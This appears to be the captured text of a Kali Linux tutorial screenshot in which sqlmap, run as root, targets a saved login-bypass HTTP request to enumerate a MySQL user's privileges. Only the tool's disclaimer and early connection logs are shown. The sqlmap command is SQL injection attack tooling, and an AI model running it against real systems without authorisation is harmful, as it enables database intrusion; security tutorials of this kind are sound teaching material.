 root@kali:~# sqlmap -r mut-sqlmap-bypassauth-post.req -U root --privileges
{1.0-dev-nongit-20150907}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting at 11:36:20
[11:36:20] [INFO] parsing HTTP request from 'mut-sqlmap-bypassauth-post.req'
[11:36:21] [INFO] resuming back-end DBMS 'mysql'
[11:36:21] [INFO] testing connection to the target URL
kalilinuxtutorials.com